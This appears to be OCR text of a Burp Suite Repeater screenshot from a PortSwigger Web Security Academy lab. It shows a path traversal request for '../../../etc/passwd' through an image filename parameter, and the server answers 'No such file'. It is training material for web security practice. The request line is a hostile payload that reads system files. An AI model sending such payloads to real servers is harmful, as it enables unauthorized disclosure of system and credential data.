 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ac80073045cfcdd81e976d70078000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ac80073045cfcdd81e976d70078000c.web-security-academy.
net
3 Cookie: session=JolMmBgWULXaD2FdSLTZKA9qnw6OYRhT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 136 bytes | 138 millis